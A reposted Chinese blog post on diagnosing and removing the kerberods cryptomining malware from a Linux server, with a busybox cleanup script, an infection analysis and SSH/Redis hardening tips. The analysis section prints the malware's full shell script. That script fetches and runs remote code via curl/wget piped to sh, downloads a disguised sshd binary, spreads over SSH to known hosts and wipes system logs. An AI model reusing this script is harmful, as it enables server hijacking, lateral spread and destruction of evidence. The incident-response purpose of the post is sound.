太恐怖了,Linux服务器感染了kerberods病毒...

点击「阅读原文」查看良许原创精品视频。
作者:他二哥
链接:https://www.cnblogs.com/kobexffx/p/11000337.html
一、症状及表现

1、CPU使用率异常,top命令显示CPU统计数数据均为0,利用busybox 查看CPU占用率之后,发现CPU被大量占用。
注:ls top ps等命令已经被病毒的动态链接库劫持,无法正常使用,大家需要下载busybox。

2、crontab 定时任务异常,存在以下内容;
3、后期病毒变异,劫持sshd,导致远程登陆失败,偶尔还会跳出定时任务失败,收到新邮件等问题




4、 存在异常文件、异常进程以及异常开机项
二、查杀方法
1、断网,停止定时任务服务;
2、查杀病毒主程序,以及保护病毒的其他进程;
3、恢复被劫持的动态链接库和开机服务;
4、重启服务器和服务;
附查杀脚本(根据情况修改)
(脚本参考(https://blog.csdn.net/u010457406/article/details/89328869))
1 #!/bin/bash2 #可以重复执行几次,防止互相拉起导致删除失败34 function installBusyBox(){5 #参考第一段6 busybox|grep BusyBox |grep v7 }89 function banHosts(){10 #删除免密认证,防止继续通过ssh进行扩散,后续需自行恢复,可不执行11 busybox echo "" > /root/.ssh/authorized_keys12 busybox echo "" > /root/.ssh/id_rsa13 busybox echo "" > /root/.ssh/id_rsa.pub14 busybox echo "" > /root/.ssh/known_hosts15 #busybox echo "" > /root/.ssh/auth16 #iptables -I INPUT -p tcp --dport 445 -j DROP17 busybox echo -e "\n0.0.0.0 pastebin.com\n0.0.0.0 thyrsi.com\n0.0.0.0 systemten.org" >> /etc/hosts18 }192021 function fixCron(){22 #修复crontab23 busybox chattr -i /etc/cron.d/root 2>/dev/null24 busybox rm -f /etc/cron.d/root25 busybox chattr -i /var/spool/cron/root 2>/dev/null26 busybox rm -f /var/spool/cron/root27 busybox chattr -i /var/spool/cron/tomcat 2>/dev/null28 busybox rm -f /var/spool/cron/tomcat29 busybox chattr -i /var/spool/cron/crontabs/root 2>/dev/null30 busybox rm -f /var/spool/cron/crontabs/root31 busybox rm -rf /var/spool/cron/tmp.*32 busybox rm -rf /var/spool/cron/crontabs33 busybox touch /var/spool/cron/root34 busybox chattr +i /var/spool/cron/root35 }3637 function killProcess(){38 #修复异常进程39 #busybox ps -ef | busybox grep -v grep | busybox grep 'khugepageds' | busybox awk '{print $1}' |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null40 #busybox ps -ef | busybox grep -v grep | busybox egrep 'ksoftirqds' | busybox awk '{print $1}' |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null41 #busybox ps -ef | busybox grep -v grep | busybox egrep 'kthrotlds' | busybox awk '{print $1}' |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null42 #busybox ps -ef | busybox grep -v grep | busybox egrep 'kpsmouseds' | busybox awk '{print $1}' |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null43 #busybox ps -ef | busybox grep -v grep | busybox egrep 'kintegrityds' | busybox awk '{print $1}' |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null44 busybox ps -ef | busybox grep -v grep | busybox grep '/usr/sbin/kerberods' | busybox awk '{print $1}' |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null45 busybox ps -ef | busybox grep -v grep | busybox grep '/usr/sbin/sshd' | busybox awk '{print $1}' |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null46 busybox ps -ef | busybox grep -v grep | busybox egrep '/tmp/kauditds' | busybox awk '{print $1}' |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null47 busybox ps -ef | busybox grep -v grep | busybox egrep '/tmp/sshd' | busybox awk '{print $1}' |busybox sed "s/root//g" | busybox xargs kill -9 2>/dev/null48 busybox rm -f /tmp/khugepageds49 busybox rm -f /tmp/migrationds50 busybox rm -f /tmp/sshd51 busybox rm -f /tmp/kauditds52 busybox rm -f /tmp/migrationds53 busybox rm -f /usr/sbin/sshd54 busybox rm -f /usr/sbin/kerberods55 busybox rm -f /usr/sbin/kthrotlds56 busybox rm -f /usr/sbin/kintegrityds57 busybox rm -f /usr/sbin/kpsmouseds58 busybox find /tmp -mtime -4 -type f | busybox xargs busybox rm -rf59 }606162 function clearLib(){63 #修复动态库64 busybox chattr -i /etc/ld.so.preload65 busybox rm -f /etc/ld.so.preload66 busybox rm -f /usr/local/lib/libcryptod.so67 busybox rm -f /usr/local/lib/libcset.so68 busybox chattr -i /etc/ld.so.preload 2>/dev/null69 busybox chattr -i /usr/local/lib/libcryptod.so 2>/dev/null70 busybox chattr -i /usr/local/lib/libcset.so 2>/dev/null71 busybox find /usr/local/lib/ -mtime -4 -type f| busybox xargs rm -rf72 busybox find /lib/ -mtime -4 -type f| busybox xargs rm -rf73 busybox find /lib64/ -mtime -4 -type f| busybox xargs rm -rf74 busybox rm -f /etc/ld.so.cache75 busybox rm -f /etc/ld.so.preload76 busybox rm -f /usr/local/lib/libcryptod.so77 busybox rm -f /usr/local/lib/libcset.so78 busybox rm -rf /usr/local/lib/libdevmapped.so79 busybox rm -rf /usr/local/lib/libpamcd.so80 busybox rm -rf /usr/local/lib/libdevmapped.so81 busybox touch /etc/ld.so.preload82 busybox chattr +i /etc/ld.so.preload83 ldconfig84 }8586 function clearInit(){87 #修复异常开机项88 #chkconfig netdns off 2>/dev/null89 #chkconfig –del netdns 2>/dev/null90 #systemctl disable netdns 2>/dev/null91 busybox rm -f /etc/rc.d/init.d/kerberods92 busybox rm -f /etc/init.d/netdns93 busybox rm -f /etc/rc.d/init.d/kthrotlds94 busybox rm -f /etc/rc.d/init.d/kpsmouseds95 busybox rm -f /etc/rc.d/init.d/kintegrityds96 busybox rm -f /etc/rc3.d/S99netdns97 #chkconfig watchdogs off 2>/dev/null98 #chkconfig --del watchdogs 2>/dev/null99 #chkconfig --del kworker 2>/dev/null100 #chkconfig --del netdns 2>/dev/null101 }102103 function recoverOk(){104 service crond start105 busybox sleep 3106 busybox chattr -i /var/spool/cron/root107 # 将杀毒进程加入到定时任务中,多次杀毒108 echo "*/10 * * * * /root/kerberods_kill.sh" | crontab -109 # 恢复被劫持的sshd 服务110 #busybox cp ~/sshd_new /usr/sbin/sshd111 #service sshd restart112 echo "OK,BETTER REBOOT YOUR DEVICE"113 }114115 #先停止crontab服务116 echo "1| stop crondtab service!"117 service crond stop118 #防止病毒继续扩散119 echo "2| banHosts!"120 banHosts121 #清除lib劫持122 echo "3| clearLib!"123 clearLib124 #修复crontab125 echo "4| fixCron!"126 fixCron127 #清理病毒进程128 echo "5| killProcess!"129 killProcess130 #删除异常开机项131 echo "6| clearInit! "132 clearInit133 #重启服务和系统134 echo "7| recover!"135 recoverOk
查杀完成以后重启服务器,发现过段时间,登陆主机,无论本地还是ssh远程登陆,依然会有病毒进程被拉起,观察top里面的进程,并用pstree 回溯进程之间的关系,发现每次用户登陆就会有病毒进程被拉起,怀疑登陆时加载文件存在问题,逐个排查下列文件:
/etc/profile,
~/.profile,
~/.bash_login,
~/.bash_profile,
~/.bashrc,
/etc/bashrc;


最后终于发现/etc/bashrc 文件被加入了一些似曾相识的语句

删除并次查杀病毒(重复之前查杀步骤),重启服务器,观察一段时间后不再有病毒程序被拉起,至此病毒被查杀完全。
三、病毒分析
1、感染路径
攻击者通过网络进入第一台被感染的机器(redis未认证漏洞、ssh密码暴力破解登录等)。
第一台感染的机器会读取known_hosts文件,遍历ssh登录,如果是做了免密登录认证,则将直接进行横向传播。
2、病毒主要模块
主恶意程序:kerberods
恶意Hook库:libcryptod.so libcryptod.c
挖矿程序:khugepageds
恶意脚本文件:netdns (用作kerberods的启停等管理)
恶意程序:sshd (劫持sshd服务,每次登陆均可拉起病毒进程)
3、执行顺序
① 执行恶意脚本下载命令
② 主进程操作
1> 添加至开机启动,以及/etc/bashrc
2> 生成了sshd文件 劫持sshd服务
3> 将netdns文件设置为开机启动
4> 编译libcryptod.c为/usr/local/lib/libcryptod.so
5> 预加载动态链接库,恶意hook关键系统操作函数
6> 修改/etc/cron.d/root文件,增加定时任务
7> 拉起khugepageds挖矿进程
附病毒恶意进程代码
1 export PATH=$PATH:/bin:/usr/bin:/sbin:/usr/local/bin:/usr/sbin23 mkdir -p /tmp4 chmod 1777 /tmp56 echo "* * * * * (curl -fsSL lsd.systemten.org||wget -q -O- lsd.systemten.org)|sh" | crontab -78 ps -ef|grep -v grep|grep hwlh3wlh44lh|awk '{print $2}'|xargs kill -99 ps -ef|grep -v grep|grep Circle_MI|awk '{print $2}'|xargs kill -910 ps -ef|grep -v grep|grep get.bi-chi.com|awk '{print $2}'|xargs kill -911 ps -ef|grep -v grep|grep hashvault.pro|awk '{print $2}'|xargs kill -912 ps -ef|grep -v grep|grep nanopool.org|awk '{print $2}'|xargs kill -913 ps -ef|grep -v grep|grep /usr/bin/.sshd|awk '{print $2}'|xargs kill -914 ps -ef|grep -v grep|grep /usr/bin/bsd-port|awk '{print $2}'|xargs kill -915 ps -ef|grep -v grep|grep "xmr"|awk '{print $2}'|xargs kill -916 ps -ef|grep -v grep|grep "xig"|awk '{print $2}'|xargs kill -917 ps -ef|grep -v grep|grep "ddgs"|awk '{print $2}'|xargs kill -918 ps -ef|grep -v grep|grep "qW3xT"|awk '{print $2}'|xargs kill -919 ps -ef|grep -v grep|grep "wnTKYg"|awk '{print $2}'|xargs kill -920 ps -ef|grep -v grep|grep "t00ls.ru"|awk '{print $2}'|xargs kill -921 ps -ef|grep -v grep|grep "sustes"|awk '{print $2}'|xargs kill -922 ps -ef|grep -v grep|grep "thisxxs"|awk '{print $2}' | xargs kill -923 ps -ef|grep -v grep|grep "hashfish"|awk '{print $2}'|xargs kill -924 ps -ef|grep -v grep|grep "kworkerds"|awk '{print $2}'|xargs kill -925 ps -ef|grep -v grep|grep "/tmp/devtool"|awk '{print $2}'|xargs kill -926 ps -ef|grep -v grep|grep "systemctI"|awk '{print $2}'|xargs kill -927 ps -ef|grep -v grep|grep "sustse"|awk '{print $2}'|xargs kill -928 ps -ef|grep -v grep|grep "axgtbc"|awk '{print $2}'|xargs kill -929 ps -ef|grep -v grep|grep "axgtfa"|awk '{print $2}'|xargs kill -930 ps -ef|grep -v grep|grep "6Tx3Wq"|awk '{print $2}'|xargs kill -931 ps -ef|grep -v grep|grep "dblaunchs"|awk '{print $2}'|xargs kill -932 ps -ef|grep -v grep|grep "/boot/vmlinuz"|awk '{print $2}'|xargs kill -93334 cd /tmp35 touch /usr/local/bin/writeable && cd /usr/local/bin/36 touch /usr/libexec/writeable && cd /usr/libexec/37 touch /usr/bin/writeable && cd /usr/bin/38 rm -rf /usr/local/bin/writeable /usr/libexec/writeable /usr/bin/writeable39 export PATH=$PATH:$(pwd)40 if [ ! -f "/tmp/.XImunix" ] || [ ! -f "/proc/$(cat /tmp/.XImunix)/io" ]; then41 chattr -i sshd42 rm -rf sshd43 ARCH=$(uname -m)44 if [ ${ARCH}x = "x86_64x" ]; then45 (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL img.sobot.com/chatres/89/msg/20190606/35c4e7c12f6e4f7f801acc86af945d9f.png -o sshd||wget --timeout=30 --tries=3 -q img.sobot.com/chatres/89/msg/20190606/35c4e7c12f6e4f7f801acc86af945d9f.png -O sshd||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL res.cloudinary.com/dqawrdyv5/raw/upload/v1559818933/x64_p0bkci -o sshd||wget --timeout=30 --tries=3 -q res.cloudinary.com/dqawrdyv5/raw/upload/v1559818933/x64_p0bkci -O sshd||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL cdn.xiaoduoai.com/cvd/dist/fileUpload/1559819210520/7.150351516641309.jpg -o sshd||wget --timeout=30 --tries=3 -q cdn.xiaoduoai.com/cvd/dist/fileUpload/1559819210520/7.150351516641309.jpg -O sshd) && chmod +x sshd46 else47 (curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL img.sobot.com/chatres/89/msg/20190606/5fb4627f8ee14557a34697baf8843dfe.png -o sshd||wget --timeout=30 --tries=3 -q img.sobot.com/chatres/89/msg/20190606/5fb4627f8ee14557a34697baf8843dfe.png -O sshd||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL res.cloudinary.com/dqawrdyv5/raw/upload/v1559818942/x32_xohyv5 -o sshd||wget --timeout=30 --tries=3 -q res.cloudinary.com/dqawrdyv5/raw/upload/v1559818942/x32_xohyv5 -O sshd||curl --connect-timeout 30 --max-time 30 --retry 3 -fsSL cdn.xiaoduoai.com/cvd/dist/fileUpload/1559819246800/1.8800013111270863.jpg -o sshd||wget --timeout=30 --tries=3 -q cdn.xiaoduoai.com/cvd/dist/fileUpload/1559819246800/1.8800013111270863.jpg -O sshd) && chmod +x sshd48 fi49 $(pwd)/sshd || /usr/bin/sshd || /usr/libexec/sshd || /usr/local/bin/sshd || sshd || ./sshd || /tmp/sshd || /usr/local/sbin/sshd50 fi5152 if [ -f /root/.ssh/known_hosts ] && [ -f /root/.ssh/id_rsa.pub ]; then53 for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" /root/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h '(curl -fsSL lsd.systemten.org||wget -q -O- lsd.systemten.org)|sh >/dev/null 2>&1 &' & done54 fi5556 for file in /home/*57 do58 if test -d $file59 then60 if [ -f $file/.ssh/known_hosts ] && [ -f $file/.ssh/id_rsa.pub ]; then61 for h in $(grep -oE "\b([0-9]{1,3}\.){3}[0-9]{1,3}\b" $file/.ssh/known_hosts); do ssh -oBatchMode=yes -oConnectTimeout=5 -oStrictHostKeyChecking=no $h '(curl -fsSL lsd.systemten.org||wget -q -O- lsd.systemten.org)|sh >/dev/null 2>&1 &' & done62 fi63 fi64 done6566 echo 0>/var/spool/mail/root67 echo 0>/var/log/wtmp68 echo 0>/var/log/secure69 echo 0>/var/log/cron70 #
四、安全防护
1.SSH
① 谨慎做免密登录
② 尽量不使用默认的22端口
③ 增强root密码强度
2.Redis
① 增加授权认证(requirepass参数)
② 尽量使用docker版本(docker pull redis)
③ 隐藏重要的命令
--END--
推荐阅读:
5T技术资源大放送!包括但不限于:C/C++,Linux,Python,Java,PHP,人工智能,单片机,树莓派,等等。在公众号内回复「1024」,即可免费获取!!
